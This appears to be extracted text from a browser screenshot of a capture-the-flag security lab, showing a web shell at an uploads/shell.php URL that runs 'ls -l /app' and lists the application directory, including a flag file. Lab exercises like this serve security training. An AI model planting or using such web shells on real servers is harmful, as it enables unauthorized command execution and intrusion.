 http://0cego...20-l%20/app × +
0cego5y3k3chxu58nu12crer8.public1.attackdefenselabs.com/uploads/shell.php?cmd=ls -l /app
Most Visited
total 56
-r-xr-xr-x 1 www-data www-data 10273 Aug 29  2018 LICENSE
-r-xr-xr-x 1 www-data www-data    79 Aug 29  2018 README.md
---x--x--x 1 www-data www-data    33 Nov  2  2018 fbb4bdae36bc2-flag
-r-xr-xr-x 1 www-data www-data  4545 Aug 27  2018 index.php
-r-xr-xr-x 1 www-data www-data 14598 Aug 29  2018 logo.png
-r-xr-xr-x 1 www-data www-data    19 Aug 29  2018 phpinfo.php
dr-xr-xr-x 6 www-data www-data  4096 Jun 26  2018 static
drwxrwxrwx 1 www-data www-data  4096 Jun  7 05:36 uploads